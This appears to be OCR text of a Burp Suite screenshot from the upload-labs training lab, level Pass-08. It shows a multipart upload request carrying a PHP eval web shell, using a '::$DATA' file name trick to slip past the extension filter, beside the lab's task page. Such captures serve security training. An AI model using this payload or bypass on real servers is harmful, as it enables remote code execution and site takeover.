 Request
Pretty Raw Hex
\n
1 POST /Pass-08/index.php ?action=show_code HTTP/1.1
2 Host: 43.139.33.242:29949
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------269632476434486417723893​61006
8 Content-Length : 394
9 Origin: http://43.139.33.242:29949
10 Connection : close
11 Referer:
http://43.139.33.242:29949/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------26963247643448641772389361006
15 Content-Disposition : form-data; name="upload_file"; filename="
lang.php::$DATA "
16 Content-Type : application/octet-stream
17
18 <?php @eval($_REQUEST[qwq]); ?>
19 -----------------------------26963247643448641772389361006
20 Content-Disposition : form-data; name="submit"
21
22 □□
23 -----------------------------26963247643448641772389361006--
Search...
0 matches
Done
简...
ReCap
Desktop
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件